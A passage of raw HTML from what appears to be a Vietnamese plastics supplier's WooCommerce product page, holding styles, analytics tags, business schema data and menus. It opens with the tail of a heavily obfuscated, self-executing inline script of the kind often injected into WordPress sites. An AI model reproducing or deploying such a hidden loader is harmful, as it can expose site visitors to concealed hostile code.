u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-6065 wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce woocommerce-page woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6065" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6974a68092df9">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="6974a68092df9" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a 